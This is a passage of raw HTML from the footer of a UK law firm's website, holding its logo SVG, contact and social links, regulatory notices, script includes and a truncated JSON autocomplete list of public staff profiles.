    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava 